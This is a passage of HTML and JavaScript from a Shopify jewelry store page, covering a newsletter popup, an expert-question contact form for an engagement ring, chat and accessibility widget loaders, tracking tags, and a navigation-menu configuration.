        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
                        </div>
                    </div>
                    
                    
                    <div class="icon-social">
                        


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

                    </div>
                    
                    
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    <label for="dismiss">
                        
<span>
  Do Not Show
</span>

                    </label>
                    
                </div>
              
            </div>
        </div>
    </div>
</div>









    
    
      
<div class="modal fade halo_modal-custom" id="ask_an_expert" role="dialog">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        
        <h5 class="modal-title">
          
<span>
  Have Questions?
</span>

        </h5>
        
        
        <a data-dismiss="modal" class="close close-modal" title="Close" href="javascript:void(0)">
          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
      </div>
      
      <div class="modal-body">
        <div class="form-wrappder">
          
          <div class="title-wrapper">
            
            <h5 class="title">
              
<span>
  Ask the Jewelry Expert anything.
</span>

            </h5>
            
            
            
            <div class="des">
              
              <div>
                We will follow up with you via email or Call within 24-36 hours
              </div>
              
            </div>
            
          </div>
          
          
          
          <div class="questions">
            
            <div>
              Please answer the following questions
            </div>
            
          </div>
          
          
          <div class="form-inner">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            
            
            
 
            <div class="form-content">
              
                <input type="hidden" name="contact[Product Title]" value="Oval Diamond Engagement Ring .11ct Milgrain"/>
                <input type="hidden" name="contact[Product Link]" value="https://wherethediamondsare.com/products/11ct-mill-grain-oval-diamond-engagement-ring"/>
              
              <div class="form-group">
                <input required type="text" required id="contactFormName" name="contact[Name]" autocapitalize="words" placeholder="Your Name">
              </div>

              <div class="form-group">
                <input type="email" name="contact[email]" required id="contactFormEmail" autocorrect="off" autocapitalize="off" placeholder="Your Email">
              </div>

              <div class="form-group">
                <input required type="tel" required name="contact[Phone Number]" pattern="[0-9]*" placeholder="Your Phone">
              </div>

              
              <div class="form-group custom-radio">
                
                <label>
                  
<span>
  Do You Need:
</span>

                </label>
                

                
                <input required checked id="do-you-need-1" type="radio" name="contact[Do You Need:]" value="Bridal"/>
                <label for="do-you-need-1">
                  
<span>
  Bridal
</span>

                </label>
                

                
                <input required id="do-you-need-2" type="radio" name="contact[Do You Need:]" value="Fashion"/>
                <label for="do-you-need-2">
                  
<span>
  Fashion
</span>

                </label>
                

                
                <input required id="do-you-need-3" type="radio" name="contact[Do You Need:]" value="Both"/>
                <label for="do-you-need-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="form-group">
                
                <label for="contactFormMessage">
                  
<span>
  What can i help you with today ?
</span>

                </label>
                
                <textarea required rows="6" name="contact[Message]" id="contactFormMessage"></textarea>
              </div>

              
              <div class="form-group custom-radio last">
                
                <label>
                  
<span>
  How would you like me to contact you?
</span>

                </label>
                

                
                <input required checked id="contact-with-you-1" type="radio" name="contact[How would you like me to contact you?]" value="Phone"/>
                <label for="contact-with-you-1">
                  
<span>
  Phone
</span>

                </label>
                

                
                <input required id="contact-with-you-2" type="radio" name="contact[How would you like me to contact you?]" value="Email"/>
                <label for="contact-with-you-2">
                  
<span>
  Email
</span>

                </label>  
                

                
                <input required id="contact-with-you-3" type="radio" name="contact[How would you like me to contact you?]" value="Both"/>
                <label for="contact-with-you-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="actions">
                <input type="submit" class="btn"  value="Send Question">
              </div>
            </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

    

    
      <div id="compareColor-modal" class="modal">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">Compare Color</h2>
                <a href="javascript:void(0)" aria-label="close" title="close" class="close"><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
            </div>
            <div class="modal-body">
                
                    
                    

                    
                
                    
                    

                    
                
                    
                    

                    
                
                <div class="show-img"></div>
            </div>
        </div>
    </div>
</div> 
    

    
    <div class="wrapper-overlay"></div>
    

    <script>
  setTimeout(() => {
  $(document).on('mouseover',".wrapper-navigation ul.tmenu_nav>li.tmenu_item",function(event){
    event.preventDefault();
    event.stopPropagation();
  	$('img[lazy="loaded"]').each(function( index ) {
        $(this).attr('onerror',"$(this).attr('style', 'display: none !important')")
    });
  })
  }, "10000")
</script>

<!-- UserWay Code Start -->
<script>
  setTimeout(() => {
  (function(){var s = document.createElement("script");s.setAttribute("data-account","EHykLzApif");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();
}, "10000")
</script>
<noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
<!-- UserWay Code End -->

<!-- Start of LiveChat (www.livechat.com) code -->
<!-- <script>
  setTimeout(() => {
window.__lc = window.__lc || {};
    window.__lc.license = 14374932;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.dataset.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
}, "10000")
</script>
<noscript><a href="https://www.livechat.com/chat-with/14374932/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
-->
<!-- End of LiveChat code -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6569fa3aff45ca7d4785c7cb/1hgivit40';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<script>
    document.getElementById("msg-click").addEventListener("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
</script>

<script>
  $(document).ready(function() {
    $("#shopify-section-template--15535630450749__home_custom_block_baner_crAcky .banner-button").on("click", function(event) {
        // Calculate the position for centering the popup
        var left = (window.innerWidth - 390) / 2;
        var top = (window.innerHeight - 500) / 2;

        // Open the URL in a popup window
        window.open('https://tawk.to/chat/6569fa3aff45ca7d4785c7cb/1hgivit40', '_blank', 'width=390,height=500,left=' + left + ',top=' + top);
    });
});

  // Get all <a> tags in the document
document.addEventListener('DOMContentLoaded', () => {
    const observer = new MutationObserver(() => {
        const links = document.querySelectorAll('a[title]');
        links.forEach(link => {
            link.removeAttribute('title');
        });
    });

    // Observe changes in the body (or another parent element)
    observer.observe(document.body, { childList: true, subtree: true });

    // Initially remove title attributes (in case they are there before mutation)
    const initialLinks = document.querySelectorAll('a[title]');
    initialLinks.forEach(link => link.removeAttribute('title'));
});


</script>
    <section id="shopify-section-announcement-bar" class="shopify-section">

</section>

     <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\n\n\n\u003cscript\u003e\n  \n\u003c\/script\u003e");}</script>

    <script>
      $("[data-search-mobile-toggle]").click(function(){
        $("html").addClass('search-open');
      });
    </script>

    


<!-- Thunder Link Preloading --->
<script>
  let mouseoverTimer,lastTouchTimestamp;const prefetches=new Set,prefetchElement=document.createElement("link"),isSupported=prefetchElement.relList&&prefetchElement.relList.supports&&prefetchElement.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,allowQueryString="instantAllowQueryString"in document.body.dataset,allowExternalLinks="instantAllowExternalLinks"in document.body.dataset,useWhitelist="instantWhitelist"in document.body.dataset,mousedownShortcut="instantMousedownShortcut"in document.body.dataset,DELAY_TO_NOT_BE_CONSIDERED_A_TOUCH_INITIATED_ACTION=1111;let delayOnHover=65,useMousedown=!1,useMousedownOnly=!1,useViewport=!1;if("instantIntensity"in document.body.dataset){const e=document.body.dataset.instantIntensity;if("mousedown"==e.substr(0,"mousedown".length))useMousedown=!0,"mousedown-only"==e&&(useMousedownOnly=!0);else if("viewport"==e.substr(0,"viewport".length))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==e?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(useViewport=!0):"viewport-all"==e&&(useViewport=!0));else{const t=parseInt(e);isNaN(t)||(delayOnHover=t)}}if(isSupported){const e={capture:!0,passive:!0};if(useMousedownOnly||document.addEventListener("touchstart",touchstartListener,e),useMousedown?mousedownShortcut||document.addEventListener("mousedown",mousedownListener,e):document.addEventListener("mouseover",mouseoverListener,e),mousedownShortcut&&document.addEventListener("mousedown",mousedownShortcutListener,e),useViewport){let e;e=window.requestIdleCallback?e=>{requestIdleCallback(e,{timeout:1500})}:e=>{e()},e((()=>{const e=new IntersectionObserver((t=>{t.forEach((t=>{if(t.isIntersecting){const n=t.target;e.unobserve(n),preload(n.href)}}))}));document.querySelectorAll("a").forEach((t=>{isPreloadable(t)&&e.observe(t)}))}))}}function touchstartListener(e){lastTouchTimestamp=performance.now();const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoverListener(e){if(performance.now()-lastTouchTimestamp<1111)return;if(!("closest"in e.target))return;const t=e.target.closest("a");isPreloadable(t)&&(t.addEventListener("mouseout",mouseoutListener,{passive:!0}),mouseoverTimer=setTimeout((()=>{preload(t.href),mouseoverTimer=void 0}),delayOnHover))}function mousedownListener(e){const t=e.target.closest("a");isPreloadable(t)&&preload(t.href)}function mouseoutListener(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||mouseoverTimer&&(clearTimeout(mouseoverTimer),mouseoverTimer=void 0)}function mousedownShortcutListener(e){if(performance.now()-lastTouchTimestamp<1111)return;const t=e.target.closest("a");if(e.which>1||e.metaKey||e.ctrlKey)return;if(!t)return;t.addEventListener("click",(function(e){1337!=e.detail&&e.preventDefault()}),{capture:!0,passive:!1,once:!0});const n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});t.dispatchEvent(n)}function isPreloadable(e){if(e&&e.href&&(!useWhitelist||"instant"in e.dataset)&&(allowExternalLinks||e.origin==location.origin||"instant"in e.dataset)&&["http:","https:"].includes(e.protocol)&&("http:"!=e.protocol||"https:"!=location.protocol)&&(allowQueryString||!e.search||"instant"in e.dataset)&&!(e.hash&&e.pathname+e.search==location.pathname+location.search||"noInstant"in e.dataset))return!0}function preload(e){if(prefetches.has(e))return;const t=document.createElement("link");t.rel="prefetch",t.href=e,document.head.appendChild(t),prefetches.add(e)}
</script>
<!-- End Thunder Link Preloading --->
<script src="//wherethediamondsare.com/cdn/shop/t/16/assets/source.js?v=149505721719651277671675445735" type="text/javascript"></script>
    
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5BTJS74T"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Conversion Pixel for [lead]- DO NOT MODIFY --><img src="https://arttrk.com/pixel/?ad_log=referer&action=lead&pixid=6b069968-7f62-4d7e-b1c6-fc7fa714a6d0" width="1" height="1" border="0"><!-- End of Conversion Pixel -->
  <div id="shopify-block-Ad1g2MStvUlBIUCtSN__qikify-tmenu-1701320580" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main menu", items: ["/","/pages/engagement","https://wherethediamondsare.com/apps/vdb-app/search-filters?structure=new","/collections/jewelry-engagement-wedding-bands","/pages/designers","https://wherethediamondsare.com/collections","https://wherethediamondsare.com/apps/vdb-app/gemstone","/pages/custom-design","/pages/diamond-studs","/pages/repair",], },{ id: "footer", title: "Footer - INFORMATION", items: ["/pages/about-us","/pages/testimonials","/policies/terms-of-service","/policies/privacy-policy","/policies/refund-policy","/policies/shipping-policy","/pages/ccpa-opt-out",], },{ id: "footer-customer-services", title: "Footer - CUSTOMER SERVICES", items: ["/pages/contact-us","/pages/faqs","/pages/e-catalogs","/pages/store-location","/pages/schedule-an-appointment","/pages/we-buy-gold-silver","#",], },{ id: "footer-shop", title: "Footer - shop", items: ["/collections/jewelry-engagement-engagement-rings","/collections/jewelry-engagement-bridal-sets","/collections/jewelry-rings-diamond-rings","/collections/jewelry-pendants-necklaces-diamond-pendants",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/56184995901/account/orders?locale=en&region_country=US",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    entries: null,
    subscription: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.entries = {"id":189396,"priority":0,"data":{"menu_selector":"selector","theme_selector":"all","transition":"fade","trigger":"hover","show_indicator":false,"show_mobile_indicator":true,"menu_height":"62","alignment":"center","root_padding":"6","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-901433","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"","disable_link":false,"icon":{"id":"home","name":"home","code":"","type":"fas"},"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/"}},"menus":[],"hide_submenu":false},{"id":"tmenu-menu-457487","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Engagement Rings","el_class":"mega-menu","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"}},"menus":[{"id":"tmenu-menu-162551","setting":{"item_layout":"text","title":"Design Your Own Engagement Ring","item_display":true,"disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-get-started"},"column_width":"automatic"},"menus":[{"id":"tmenu-menu-911546","setting":{"item_layout":"image","title":"Start With A Setting","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-setting-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/136e889c92850d3222967667f8f002875b0c38acc94e0a04db6a5c3c29e46592.png"},"menus":[]},{"id":"tmenu-menu-393270","setting":{"item_layout":"image","title":"Start With A Diamond","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/ring-creator/rb-stone-list"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f23f7e38a3d7b6828221b09d3c9bc821cfbe17a96394aba35362ef107701f034.png","image_position":"left","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-507063","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_mobile":true},"menus":[{"id":"tmenu-menu-802472","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-645084","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-502206","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-130344","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-954201","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-836628","setting":{"item_layout":"text","title":"Shop By Collection","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/pages/engagement"},"item_display":true,"column_width":"automatic","hidden_desktop":true},"menus":[{"id":"tmenu-menu-900101","setting":{"item_layout":"text","title":"Engagement Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-engagement-rings"}},"menus":[]},{"id":"tmenu-menu-126753","setting":{"item_layout":"text","title":"Bridal sets","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-bridal-sets"}},"menus":[]},{"id":"tmenu-menu-706501","setting":{"item_layout":"text","title":"Semi-Mount Rings","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-semi-mount-rings"}},"menus":[]},{"id":"tmenu-menu-931249","setting":{"item_layout":"text","title":" Solitaire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-solitaire"}},"menus":[]},{"id":"tmenu-menu-765635","setting":{"item_layout":"text","title":"Past Present & Future","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-past-present-future"}},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-739747","setting":{"item_layout":"text","title":"Engagement Ring Styles","disable_link":true,"item_display":true,"column_width":"3"},"menus":[{"id":"tmenu-menu-758523","setting":{"item_layout":"image","title":"Halo","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-styles-halo"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b0a566aa31bc0800a66687331aac0f4b4b6c9f05d26c4faeed8d052e9081e9ce.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-150718","setting":{"item_layout":"image","title":"Double Halo","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-double-halo"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1de23e91a8d9f7f668b2c9d4285f3ccd2072fdba712047143568634a9bc76e9e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-854468","setting":{"item_layout":"image","title":"Three Stone","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-three-stone"},"imgswap_before":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b8a812107cd1989ae2dd4b272599f5af58611bcbdb4420188c74322653e05dd6.jpeg","imgswap_after":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/eaf2869c8b20c162c07178e6e212e9c2cb931b6eaf1f4c33081bac5e34272eb3.jpeg","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/4e2d1ca57cdaee52c2214b22f4b7620fc955570c29adcf57e8fff6643a845dfa.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-179737","setting":{"item_layout":"image","title":"Straight","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-straight"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/a7c4f5cef0ae6be4f49fbcfa8e3455640264c3dabc873057962cecaf31c0656e.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-741763","setting":{"item_layout":"image","title":"Vintage","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-vintage"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7ddca28e03eff7d24e025e0b41d4a57c51c2e989b526577914c74f96447009e0.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-282102","setting":{"item_layout":"image","title":"Split Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-split-shank"},"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/54b946f0a188c1e5a0be9db83c1a6fb1cd7daa64c65f990415a3e0e845e563e6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-228651","setting":{"item_layout":"image","title":"Plain Shank","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement?constraint=plain-shank&sort_by=best-selling"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/cd1e9371d2dc7cf30e0e3fca35cf306e7bfed4db462329ade7431f62946e1088.jpeg"},"menus":[]},{"id":"tmenu-menu-618406","setting":{"item_layout":"image","title":"Criss Cross","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/shop-by-style-criss-cross"},"column_width":"6","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/b760146075ac3d63718f1e16fbae9191f40f7c34ec4d5f7074ac50d546ad20b1.jpeg"},"menus":[]},{"id":"tmenu-menu-381846","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-766576","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-420047","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/41685e9358fe2e650ab1084936377a54e4e2ad4cb3f4b1d196a1929a74e6666d.png","item_content_alignment":"left"},"menus":[]},{"id":"tmenu-menu-809393","setting":{"item_layout":"image","title":"ASHI","image_position":"notext","disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bd0fcf0543736d707c4534009692ea9e744639bd3419fd96c3e24d437ee6f74d.png","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"","collection":{"id":"270436532285","handle":"ashi-engagement","title":"ASHI","image":null}}},"menus":[]},{"id":"tmenu-menu-819321","setting":{"item_layout":"image","title":"Sabet","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152682045","handle":"sabet-engagement-rings","image":null,"title":"Sabet - Engagement Rings"}},"disable_link":false,"column_width":"6","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1827ea716bbe1a51e6f287c887b7d9321ca1c9009f6b21ed1550f17900135ee1.png"},"menus":[]},{"id":"tmenu-menu-357769","setting":{"item_layout":"image","title":"A.Jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9c222cb5ba843294d4b559197cea36bad2dcf370f7c4a5b2a50d5cb6c2e4676.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-1","title":"A.Jaffe","image":null}},"column_width":"6"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-269503","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-526639","setting":{"item_layout":"image","title":"Tacori","column_width":"6","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152452669","handle":"tacori-engagement-rings","image":null,"title":"Tacori - Engagement Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/37d9ecc48f475cfca453cc66570fcfd0c686197bf67d75fe1a169ee32741a830.png"},"menus":[]},{"id":"tmenu-menu-225836","setting":{"item_layout":"image","title":"Simon G","image_position":"notext","column_width":"6","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"/collections/simon-g","collection":{"id":"269152387133","handle":"simon-g-engagement-rings","image":null,"title":"Simon G. - Engagement 